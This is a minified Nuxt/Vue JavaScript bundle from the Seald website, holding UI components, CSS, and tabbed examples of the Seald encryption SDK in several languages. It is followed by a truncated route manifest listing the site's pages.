(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{579:function(e,t,n){var content=n(582);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b9cc32e8",content,!0,{sourceMap:!1})},580:function(e,t,n){"use strict";n(16),n(35);var r=n(4),o=(n(43),{props:{title:{type:String,default:"Title"},description:{type:String,default:""},heading:{type:String,default:"h1"},section:{type:String,default:""},type:{type:String,default:""},color:{type:String,default:"black",validator:function(e){return["blue","black","white","purple","dark-purple"].includes(e)}},gutter:{type:Boolean,default:!1}},computed:{titleClassObject:function(){var e="".concat(this.color,"-text");return Object(r.a)(Object(r.a)({},e,!0),"title-with-gutter",this.gutter)}}}),c=(n(581),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"main-title",class:e.titleClassObject},[e.type?t("span",{staticClass:"type-subtitle"},[e._v(e._s(e.type))]):e._e(),e._v(" "),e.section?t("span",{staticClass:"section-subtitle gradient-blue-text"},[e._v(e._s(e.section))]):e._e(),e._v(" "),t(e.heading,{tag:"composant",staticClass:"main-title-heading"},[e._t("title",(function(){return[e._v("\n      "+e._s(e.title)+"\n    ")]}))],2),e._v(" "),e._t("description",(function(){return[e.description?t("p",{staticClass:"main-title-description"},[e._v("\n      "+e._s(e.description)+"\n    ")]):e._e()]})),e._v(" "),e._t("default")],2)}),[],!1,null,"5f515eda",null);t.a=component.exports},581:function(e,t,n){"use strict";n(579)},582:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".main-title[data-v-5f515eda]{margin-left:auto;margin-right:auto;max-width:700px}.main-title.title-with-gutter[data-v-5f515eda]{margin-bottom:0}.main-title .main-title-description[data-v-5f515eda]{color:#727279}.main-title.white-text .main-title-description[data-v-5f515eda],.main-title.white-text .main-title-heading[data-v-5f515eda]{color:#fff}.main-title.black-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title.grey-text .main-title-description[data-v-5f515eda]{color:#2b373f}.main-title.purple-text .main-title-heading[data-v-5f515eda]{color:#136ef6}.main-title.dark-purple-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title .section-subtitle[data-v-5f515eda]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title .main-title-heading[data-v-5f515eda]{color:#121339;font-weight:900;margin-bottom:15px}.main-title .main-title-description[data-v-5f515eda]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}",""]),r.locals={},e.exports=r},600:function(e,t,n){e.exports=n.p+"img/android.70fc81b.svg"},601:function(e,t,n){e.exports=n.p+"img/docker.7bcbbab.png"},602:function(e,t,n){e.exports=n.p+"img/ios.603fe39.svg"},603:function(e,t,n){e.exports=n.p+"img/javascript.dd60b11.svg"},604:function(e,t,n){e.exports=n.p+"img/nodejs.7df8013.svg"},605:function(e,t,n){e.exports=n.p+"img/react-native.a244d60.svg"},607:function(e,t,n){e.exports=n.p+"img/default-mask.ffdd90a.jpg"},608:function(e,t,n){e.exports=n.p+"img/map-mask.1240c03.png"},611:function(e,t,n){var content=n(654);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("6b3c88e8",content,!0,{sourceMap:!1})},612:function(e,t,n){var content=n(656);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("eec5cd84",content,!0,{sourceMap:!1})},613:function(e,t,n){var content=n(658);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b14c4bdc",content,!0,{sourceMap:!1})},616:function(e,t,n){"use strict";(function(e){var r=n(6),o=(n(42),n(8),n(30),n(31),n(609)),c=n.n(o),l=null,d=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c.a.manual=!0,e.Prism=c.a,t.next=4,Promise.all([n.e(47).then(n.t.bind(null,707,7)),n.e(57).then(n.t.bind(null,708,7)),n.e(45).then(n.t.bind(null,709,7)),n.e(56).then(n.t.bind(null,710,7)),n.e(52).then(n.t.bind(null,711,7))]);case 4:return t.next=6,Promise.all([n.e(51).then(n.t.bind(null,712,7)),n.e(46).then(n.t.bind(null,713,7)),n.e(54).then(n.t.bind(null,714,7)),n.e(50).then(n.t.bind(null,715,7)),n.e(49).then(n.t.bind(null,716,7)),n.e(48).then(n.t.bind(null,717,7))]);case 6:return t.next=8,Promise.all([n.e(55).then(n.t.bind(null,718,7)),n.e(59).then(n.t.bind(null,719,7)),n.e(53).then(n.t.bind(null,720,7))]);case 8:return t.next=10,Promise.all([n.e(58).then(n.t.bind(null,721,7))]);case 10:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();t.a=function(){return l||(l=d()),l}}).call(this,n(71))},617:function(e,t,n){var content=n(667);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("4b6dc076",content,!0,{sourceMap:!1})},618:function(e,t,n){var content=n(669);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("46c86792",content,!0,{sourceMap:!1})},619:function(e,t,n){var content=n(671);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("785cf8f0",content,!0,{sourceMap:!1})},626:function(e,t,n){e.exports=n.p+"img/gdpr.83d1c11.png"},627:function(e,t,n){e.exports=n.p+"img/ccpa.6a58d09.png"},628:function(e,t,n){e.exports=n.p+"img/nis2.5cdcfcc.png"},629:function(e,t,n){e.exports=n.p+"img/lock-heart.5fde91c.svg"},630:function(e,t,n){e.exports=n.p+"img/server.6bbf09c.svg"},631:function(e,t,n){e.exports=n.p+"img/anssi-cspn.5347f53.png"},636:function(e,t,n){"use strict";n(18);var r=n(6),o=(n(42),n(609)),c=n.n(o),l=(n(665),n(616)),d={props:{language:{type:String,required:!0},code:{type:String,required:!0}},mounted:function(){var e=this;return Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(l.a)();case 2:c.a.highlightElement(e.$refs.codeBlock);case 3:case"end":return t.stop()}}),t)})))()}},v=(n(666),n(25)),f=Object(v.a)(d,(function(){var e=this,t=e._self._c;return t("pre",{staticClass:"syntax-highlighting"},[t("code",{ref:"codeBlock",class:"language-"+e.language},[e._v(e._s(e.code))])])}),[],!1,null,"5cc6e884",null).exports,m=(n(279),"\nimport SealdSDK from '@seald-io/sdk'\n\n// Initialize the SDK\nconst seald = SealdSDK({ apiURL, appId })\n// Create your Seald identity\nawait seald.initiateIdentity({ signupJWT })\n// Encrypt a message for another user\nconst encryptedMessage = await seald.encryptMessage(\n  'Super secret message',\n   { userIds: ['BOB_002'] }\n)\n\n// And *voilà*!\nconst message = await seald.decryptMessage(encryptedMessage)\n".trim()),h='\n#import <SealdSdk/SealdSdk.h>\n\n// Initialize the SDK\nSealdSdk *seald = [[SealdSdk alloc] initWithApiUrl:apiUrl appId:appId /*...*/ error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = [seald createAccountWithSignupJwt:signupJwt deviceName:@"myDevice" displayName:@"myUser" expireAfter:0 error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Encrypt a message for another user\nSealdEncryptionSession *session = [seald createEncryptionSessionWithRecipients:[NSArray arrayWithObjects:user2Id, nil] useCache:@YES error:&error];\nNSAssert(error == nil, [error localizedDescription]);\nNSString *encryptedMessage = [session encryptMessage:@"Super secret message" error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// And *voilà*!\nNSString *message = [session decryptMessage:encryptedMessage error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n'.trim(),x={javascript:{code:m,name:"JavaScript",logo:"javascript.svg"},swift:{code:'\nimport SealdSdk\n\n// Initialize the SDK\nlet seald = try! SealdSdk.init(apiUrl: apiUrl, appId: appId, /* ... */)\n\n// Create your Seald identity\nlet accountInfo = try! seald.createAccount(withSignupJwt: signupJwt, deviceName: "myDevice", displayName: "myUser", expireAfter: 0)\n\n// Encrypt a message for another user\nlet session = try! seald.createEncryptionSession(withRecipients: [user2Id], useCache: true)\nlet encryptedMessage = try! session.encryptMessage("Super secret message")\n\n// And *voilà*!\nlet message = try! session.decryptMessage(encryptedMessage)\n'.trim(),name:"Swift",logo:"ios.svg"},objectivec:{code:h,name:"Objective-C",logo:"ios.svg"},kotlin:{code:'\nimport io.seald.seald_sdk.SealdSDK\n\n// Initialize the SDK\nval seald = SealdSDK(apiUrl, appId /* ... */)\n\n// Create your Seald identity\nval accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser")\n\n// Encrypt a message for another user\nval session = seald.createEncryptionSession(arrayOf(user2SealdId))\nval encryptedMessage = session.encryptMessage("Super secret message")\n\n// And *voilà*!\nval message = session.decryptMessage(encryptedMessage)\n'.trim(),name:"Kotlin",logo:"android.svg"},java:{code:'\nimport io.seald.seald_sdk.*;\n\n// Initialize the SDK\nSealdSDK seald = new SealdSDK(apiUrl, appId);\n\n// Create your Seald identity\nAccountInfo accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser");\n\n// Encrypt a message for another user\nEncryptionSession session = seald.createEncryptionSession(new String[]{user2SealdId});\nString encryptedMessage = session.encryptMessage("Super secret message");\n\n// And *voilà*!\nString message = session.decryptMessage(encryptedMessage);\n'.trim(),name:"Java",logo:"android.svg"},go:{code:'\nimport sealdsdk "go-seald-sdk/sdk"\n\n// Initialize the SDK\nsealdSDK, err := sealdsdk.Initialize(&sealdsdk.InitializeOptions{ApiURL: apiUrl, AppId: appId /* ... */})\nif err != nil {\n  return\n}\n\n// Create your Seald identity\naccountInfo, err := sealdSDK.CreateAccount(&sealdsdk.CreateAccountOptions{SignupJWT: signupJwt, DisplayName: "myUser", DeviceName: "myDevice"})\nif err != nil {\n  return\n}\n\n// Encrypt a message for another user\nsession, err := sealdSDK.CreateEncryptionSession([]string{user2SealdID}, true)\nif err != nil {\n  return\n}\nencryptedMessage, err := session.EncryptMessage("Super secret message")\nif err != nil {\n  return\n}\n\n// And *voilà*!\nmessage, err := session.DecryptMessage(encryptedMessage)\nif err != nil {\n  return\n}\n'.trim(),name:"Go",logo:"go.png"},c:{code:'\n#include "SealdSdk.h"\n\n// Initialize the SDK\nSealdSdk* seald = NULL;\nchar* errMsg = NULL;\nSealdInitializeOptions initOptions = {\n    .ApiURL = apiURL,\n    .AppId = appId,\n    /* ... */\n};\nint errCode = SealdSdk_Initialize(&initOptions, &seald, &errMsg);\nassert(errCode == 0);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = NULL;\nerrCode = SealdSdk_CreateAccount(seald, "myDevice", "myUser", signupJwt, 0, &accountInfo, &errMsg);\nassert(errCode == 0);\n\n// Encrypt a message for another user\nSealdEncryptionSession* session = NULL;\nSealdStringArray* recipients = SealdStringArray_New();\nSealdStringArray_Add(recipients, createAccountResult1->UserId);\nerrCode = SealdSdk_CreateEncryptionSession(seald, recipients, 1, &session, &errMsg);\nassert(errCode == 0);\nchar* encryptedMessage = NULL;\nerrCode = SealdEncryptionSession_EncryptMessage(session, "Super secret message", &encryptedMessage, &errMsg);\nassert(errCode == 0);\n\n// And *voilà*!\nchar* message = NULL;\nerrCode = SealdEncryptionSession_DecryptMessage(session, encryptedMessage, &message, &errMsg);\nassert(errCode == 0);\n'.trim(),name:"C",logo:"c.png"}},y={name:"CodeExamples",components:{SyntaxHighlighting:f},props:{},data:function(){return{examples:x,selectedTab:"javascript"}},computed:{}},w=(n(668),Object(v.a)(y,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"code-examples"},[t("SyntaxHighlighting",{key:e.selectedTab,attrs:{language:e.selectedTab,code:e.examples[e.selectedTab].code}}),e._v(" "),t("div",{staticClass:"tabs"},e._l(e.examples,(function(r,o){var c=r.name,l=r.logo;return t("button",{key:o,class:{active:e.selectedTab===o},on:{click:function(t){e.selectedTab=o}}},[t("img",{staticClass:"language-logo",attrs:{src:n(662)("./".concat(l)),alt:o}}),e._v(" "),t("br"),e._v("\n      "+e._s(c)+"\n    ")])})),0)],1)}),[],!1,null,"48188ce6",null));t.a=w.exports},637:function(e,t,n){"use strict";n(19),n(191),n(20),n(8),n(26);var r={name:"Observer",data:function(){return{observer:null}},mounted:function(){var e=this;this.observer=new IntersectionObserver((function(t){t[0].isIntersecting&&e.$emit("on-change",t[0],e.unobserve)}),{root:null,rootMargin:"0px",threshold:.5}),this.observer.observe(this.$el)},beforeDestroy:function(){this.observer&&(this.unobserve(),this.observer=null)},methods:{unobserve:function(){this.observer.unobserve(this.$el)}}},o=n(25),c={components:{Observer:Object(o.a)(r,(function(){return(0,this._self._c)("div",[this._t("default")],2)}),[],!1,null,null,null).exports},data:function(){return{scrollableSectionIndex:0}},computed:{items:function(){return Object.keys(this.$slots).filter((function(slot){return/item-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))},illustrations:function(){return Object.keys(this.$slots).filter((function(slot){return/illustration-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))}}},l=(n(670),Object(o.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"scrollable-section"},[t("div",{staticClass:"scrollable-section-items"},e._l(e.items,(function(n,r){return t("Observer",{key:n,on:{"on-change":function(t){e.scrollableSectionIndex=r}}},[e._t(n)],2)})),1),e._v(" "),t("div",{staticClass:"scrollable-section-illustration"},[t("transition",{attrs:{name:"fade"}},[e._l(e.illustrations,(function(n,r){return[e.scrollableSectionIndex===r?t("div",{key:n},[e._t(n)],2):e._e()]}))],2)],1)])}),[],!1,null,"694f4be0",null));t.a=l.exports},638:function(e,t,n){"use strict";var r=n(4),o=(n(43),n(8),n(30),n(31),{components:{ServicesList:function(){return Promise.resolve().then(n.bind(null,640))}},props:{services:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},twoThird:{type:Boolean,default:!1},noInverseIllustration:{type:Boolean,default:!1},twoThirdReverse:{type:Boolean,default:!1},shadowAroundIllustration:{type:Boolean,default:!1},noIllustrationOnTablet:{type:Boolean,default:!1},direction:{type:String,default:"row",validator:function(e){return["row","row-reverse"].includes(e)}}},computed:{classNames:function(){var e="product-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"product-section-light",this.isLight)}}}),c=(n(653),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-section",class:e.classNames},[t("div",{staticClass:"product-section-wrapper",class:{"two-third-product-wrapper":e.twoThird,"two-third-reverse-product-wrapper":e.twoThirdReverse}},[t("div",{staticClass:"product-content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"product-illustration",class:{"no-inverse-illustration":e.noInverseIllustration,"shadow-around-illustration":e.shadowAroundIllustration,"no-illustration-on-tablet":e.noIllustrationOnTablet}},[e._t("picture")],2)]),e._v(" "),e.services.length>0?t("div",[t("ServicesList",{attrs:{items:e.services,"is-light":e.isLight}})],1):e._e()])}),[],!1,null,"041fe198",null);t.a=component.exports},639:function(e,t,n){"use strict";var r=n(4),o=(n(43),{props:{inverse:{type:Boolean,default:!1},direction:{type:String,default:"horizontal",validator:function(e){return["horizontal","vertical"].includes(e)}}},computed:{classNames:function(){var e="simple-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"simple-section-inverse",this.inverse)}}}),c=(n(655),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("section",{staticClass:"simple-section",class:e.classNames},[t("div",{staticClass:"left content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"right picture"},[e._t("picture")],2)])}),[],!1,null,"c8bddd82",null);t.a=component.exports},640:function(e,t,n){"use strict";n.r(t);n(16),n(35);var r={props:{items:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},isCenter:{type:Boolean,default:!1}},computed:{classNames:function(){var e={"services-list-light":this.isLight,"services-list-center":this.isCenter};return this.items.length>4&&(e["services-list-multiple-rows"]=!0),e}}},o=(n(657),n(25)),component=Object(o.a)(r,(function(){var e=this,t=e._self._c;return t("ul",{staticClass:"services-list",class:e.classNames},e._l(e.items,(function(n,r){return t("li",{key:r,staticClass:"service-listitem"},[t("div",{staticClass:"service-logo"},[t("img",{staticClass:"service-logo-img",attrs:{src:n.img,alt:n.title}})]),e._v(" "),t("div",{staticClass:"service-content"},[t("h4",{staticClass:"service-title"},[e._v(e._s(n.title))]),e._v(" "),t("p",{staticClass:"service-description"},[e._v("\n        "+e._s(n.description)+"\n      ")])])])})),0)}),[],!1,null,"bc0d05d2",null);t.default=component.exports},653:function(e,t,n){"use strict";n(611)},654:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".product-section[data-v-041fe198]{position:relative}.product-section .product-section-wrapper[data-v-041fe198]{display:grid;grid-gap:60px;gap:60px}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]{align-items:center;display:flex;justify-content:center}.product-section .product-section-wrapper .product-illustration img[data-v-041fe198]{width:100%}.product-section .product-section-wrapper .product-illustration.shadow-around-illustration img[data-v-041fe198]{box-shadow:0 0 20px rgba(34,35,38,.15)}@media(max-width:1023px){.product-section .product-section-wrapper .product-illustration.no-illustration-on-tablet[data-v-041fe198]{display:none}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]:not(.no-inverse-illustration){order:-1}}.product-section .main-title[data-v-041fe198]{max-width:none}.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(4,1fr);margin-top:100px;text-align:left}@media(max-width:1023px){.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(2,1fr)}}@media(max-width:500px){.product-section .services-list[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198]{grid-template-columns:1fr 1fr}.product-section.product-section-row .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:2fr 3fr}.product-section.product-section-row .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:3fr 2fr}@media(max-width:1023px){.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row-reverse .product-illustration[data-v-041fe198]{order:-1}.product-section.product-section-row-reverse .services-list[data-v-041fe198]{direction:rtl}",""]),r.locals={},e.exports=r},655:function(e,t,n){"use strict";n(612)},656:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".simple-section[data-v-c8bddd82]{display:grid}.simple-section.simple-section-horizontal[data-v-c8bddd82]{align-items:center;grid-template-columns:1fr 1fr}.simple-section.simple-section-horizontal>.left[data-v-c8bddd82]{margin-right:5px}.simple-section.simple-section-horizontal>.right[data-v-c8bddd82]{align-self:center;position:relative}.simple-section.simple-section-horizontal .picture[data-v-c8bddd82]{overflow:hidden;text-align:center}.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-height:520px;max-width:570px;position:relative}@media(max-width:767px){.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-width:100%!important}}.simple-section.simple-section-horizontal .content .main-title[data-v-c8bddd82]{text-align:left}.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-row-gap:3rem}.simple-section.simple-section-vertical .picture[data-v-c8bddd82]{text-align:center}@media(max-width:1023px){.simple-section .content .main-title[data-v-c8bddd82]{text-align:center}.simple-section.simple-section-horizontal[data-v-c8bddd82],.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-template-columns:1fr;grid-row-gap:3rem}.simple-section.simple-section-horizontal .content[data-v-c8bddd82],.simple-section.simple-section-vertical .content[data-v-c8bddd82]{order:-1}}.simple-section.simple-section-inverse .picture[data-v-c8bddd82]{order:-1}",""]),r.locals={},e.exports=r},657:function(e,t,n){"use strict";n(613)},658:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,'.services-list[data-v-bc0d05d2]{display:grid;justify-content:center;list-style-type:none;grid-row-gap:80px;row-gap:80px}.services-list .service-listitem[data-v-bc0d05d2]{display:flex;flex-direction:column;margin-left:37px;margin-right:37px}@media(max-width:1023px){.services-list .service-listitem[data-v-bc0d05d2]{align-items:center;text-align:center}}.services-list .service-listitem .service-logo[data-v-bc0d05d2]{margin-bottom:21px}.services-list .service-listitem .service-logo-img[data-v-bc0d05d2]{width:70px}.services-list .service-listitem .service-title[data-v-bc0d05d2]{color:#121339;font-weight:900;position:relative}.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{background-color:#635bff;content:"";height:100%;left:-15px;position:absolute;width:2px}@media(max-width:1023px){.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{display:none}}.services-list .service-listitem .service-description[data-v-bc0d05d2]{color:#2b373f;direction:ltr;font-size:1rem;line-height:1.6;padding-top:13px}.services-list.services-list-light .service-listitem .service-title[data-v-bc0d05d2]{color:#fff}.services-list.services-list-light .service-listitem .service-description[data-v-bc0d05d2]{color:#f0f0f0}.services-list.services-list-center[data-v-bc0d05d2]{text-align:center}.services-list.services-list-center .service-title[data-v-bc0d05d2]:before{display:none}',""]),r.locals={},e.exports=r},662:function(e,t,n){var map={"./android.svg":600,"./c.png":663,"./docker.png":601,"./go.png":664,"./ios.svg":602,"./javascript.svg":603,"./nodejs.svg":604,"./react-native.svg":605};function r(e){var t=o(e);return n(t)}function o(e){if(!n.o(map,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return map[e]}r.keys=function(){return Object.keys(map)},r.resolve=o,e.exports=r,r.id=662},663:function(e,t,n){e.exports=n.p+"img/c.623f818.png"},664:function(e,t,n){e.exports=n.p+"img/go.61ff031.png"},666:function(e,t,n){"use strict";n(617)},667:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,"pre.syntax-highlighting[data-v-5cc6e884]{background:#101010;margin:0;padding:1em;text-align:left}",""]),r.locals={},e.exports=r},668:function(e,t,n){"use strict";n(618)},669:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".code-examples[data-v-48188ce6]{display:inline-block;font-size:10pt;max-width:600px;overflow:hidden;padding-left:25px;width:100%}@media(max-width:1023px){.code-examples[data-v-48188ce6]{padding-left:0}}.code-examples .syntax-highlighting[data-v-48188ce6]{height:325px;max-width:600px}.code-examples .tabs[data-v-48188ce6]{align-items:center;display:flex;overflow-x:auto}.code-examples .tabs button[data-v-48188ce6]{background-color:#333;border:none;color:#e8e8e8;cursor:pointer;flex:1;min-width:70px;padding:10px 0;text-wrap:nowrap;transition:background-color .3s}.code-examples .tabs button.active[data-v-48188ce6],.code-examples .tabs button[data-v-48188ce6]:hover{background-color:#555}.code-examples .tabs button .language-logo[data-v-48188ce6]{height:20px;margin-bottom:5px;min-width:20px;width:20px}",""]),r.locals={},e.exports=r},670:function(e,t,n){"use strict";n(619)},671:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".scrollable-section[data-v-694f4be0]{display:grid;grid-gap:60px;gap:60px;grid-template-columns:1fr 1fr;overflow-y:visible}@media(max-width:767px){.scrollable-section[data-v-694f4be0]{display:flex;flex-direction:column;height:auto;text-align:center}}.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{align-items:center;display:flex;flex-direction:column;height:100vh;justify-content:center}@media(max-width:767px){.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{height:auto;margin-bottom:30px;margin-top:30px}}.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{align-items:center;display:flex;height:100vh;justify-content:center;position:sticky;top:0}@media(max-width:767px){.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{display:none}}.scrollable-section .scrollable-section-illustration div[data-v-694f4be0]{height:50vh;position:absolute;width:100%}.scrollable-section .fade-enter-active[data-v-694f4be0],.scrollable-section .fade-leave-active[data-v-694f4be0]{transition:opacity 1s}.scrollable-section .fade-enter[data-v-694f4be0],.scrollable-section .fade-leave-to[data-v-694f4be0]{opacity:0}",""]),r.locals={},e.exports=r},692:function(e,t,n){e.exports=n.p+"img/icon-privacy.06e1d7d.svg"},693:function(e,t,n){e.exports=n.p+"img/icon-compliance.bae9307.svg"},694:function(e,t,n){e.exports=n.p+"img/icon-certif.509b3e7.svg"},695:function(e,t,n){e.exports=n.p+"img/gdpr.cd04ff3.svg"},696:function(e,t,n){e.exports=n.p+"img/check-purple.b0c03c9.svg"}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/manifest.js
body_size: 604
content:
__NUXT_JSONP__("manifest.js", {routes:["\u002F404","\u002Fchangelog","\u002Fcreate-sdk","\u002Fblog","\u002Fdiscover","\u002Fdownload","\u002Fde","\u002Ffr","\u002Fhow-to-open-an-encrypted-message","\u002Flegal-notices","\u002Flicence-agreement","\u002Fpricing","\u002Fprivacy-policy","\u002Fterms-and-conditions","\u002Fthanks-discover","\u002Fthanks-whitepaper","\u002Fwhitepaper","\u002Fde\u002F404","\u002Fde\u002Fblog","\u002Fde\u002Fchangelog","\u002Fde\u002Fcreate-sdk","\u002Fde\u002Fdiscover","\u002Fde\u002Fdownload","\u002Fde\u002Fhow-to-open-an-encrypted-message","\u002Fde\u002Flegal-notices","\u002Fde\u002Flicence-agreement","\u002Fde\u002Fpricing","\u002Fde\u002Fprivacy-policy","\u002Fde\u002Fterms-and-conditions","\u002Fde\u002Fthanks-discover","\u002Fde\u002Fthanks-whitepaper","\u002Fde\u002Fwhitepaper","\u002Ffr\u002F404","\u002Ffr\u002Fchangelog","\u002Ffr\u002Fblog","\u002Ffr\u002Fcreate-sdk","\u002Ffr\u002Fdiscover","\u002Ffr\u002Fdownload","\u002Ffr\u002Fhow-to-open-an-encrypted-message","\u002Ffr\u002Flegal-notices","\u002Ffr\u002Flicence-agreement","\u002Ffr\u002Fpricing","\u002Ffr\u002Fprivacy-policy","\u002Ffr\u002Fterms-and-conditions","\u002Ffr\u002Fthanks-discover","\u002Ffr\u002Fthanks-whitepaper","\u002Ffr\u002Fwhitepaper","\u002Findustries\u002Fhealthcare-providers","\u002Findustries\u002Finsurance","\u002Findustries\u002Flegal","\u002Fde\u002Findustries\u002Fhealthcare-providers","\u002Fde\u002Findustries\u002Finsurance","\u002Fde\u002Findustries\u002Flegal","\u002Ffr\u002Findustries\u002Fhealthcare-providers","\u002Ffr\u002Findustries\u002Finsurance","\u002Ffr\u002Findustries\u002Flegal","\u002F","\u002Fblog\u002Fles-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout","\u002Ffr\u002Fblog\u002Fles-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout","\u002Fblog\u002Fthe-8-benefits-you-need-to-know-about-end-to-end-encryption","\u002Ffr\u002Fblog\u002Fthe-8-benefits-you-need-to-know-about-end-to-end-encryption","\u002Fblog\u002F3-erreurs-courantes-quand-on-implemente-du-chiffrement","\u002Ffr\u002Fblog\u002F3-erreurs-courantes-quand-on-implemente-du-chiffrement","\u002Fblog\u002F3-common-mistakes-when-implementing-encryption","\u002Ffr\u002Fblog\u002F3-common-mistakes-when-implementing-encryption","\u002Fblog\u002Fcreer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald","\u002Ffr\u002Fblog\u002Fcreer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald","\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald","\u002Ffr\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald","\u002Fblog\u002Fla-certification-hds-nest-pas-du-chiffrement-de-bout-en-bout","\u002Ffr\u002Fblog\u002Fla-certification-hds-nest-pas-du-chiffrement-de-bout-en-bout","\u002Fblog\u002Ffrance-2030-seald-laureat-wimi","\u002Ffr\u002Fblog\u002Ffrance-2030-seald-laureat-wimi","\u002Fblog\u002Ffrance-2030-seald-is-a-laureate-alongside-wimi","\u002Ffr\u002Fblog\u002Ffrance-2030-seald-is-a-laureate-alongside-wimi","\u002Fblog\u002Fcomment-recare-protege-les-donnees-medicales-de-300-000-patients","\u002Ffr\u002Fblog\u002Fcomment-recare-protege-les-donnees-medicales-de-300-000-patients","\u002Fblog\u002Fhow-recare-protect-the-medical-data-of-300-000-patients","\u002Ffr\u002Fblog\u002Fhow-recare-protect-the-medical-data-of-300-000-patients","\u002Fblog\u002Frevue-cryptographie-onlyoffice","\u002Ffr\u002Fblog\u002Frevue-cryptographie-onlyoffice","\u002Fblog\u002Fcryptography-review-onlyoffice","\u002Ffr\u002Fblog\u002Fcryptography-review-onlyoffice","\u002Fblog\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald","\u002Ffr\